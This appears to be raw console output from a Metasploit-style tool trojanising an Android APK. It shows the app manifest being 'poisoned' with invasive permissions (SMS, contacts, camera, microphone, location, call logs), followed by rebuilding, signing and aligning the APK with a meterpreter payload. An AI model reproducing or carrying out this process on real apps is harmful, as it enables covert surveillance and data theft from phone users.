 [*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.CAMERA"/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.WAKE_LOCK"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20200919-10299-yf16gd/output.apk
[*] Signing /tmp/d20200919-10299-yf16gd/output.apk
[*] Aligning /tmp/d20200919-10299-yf16gd/output.apk
Payload size: 2982604 bytes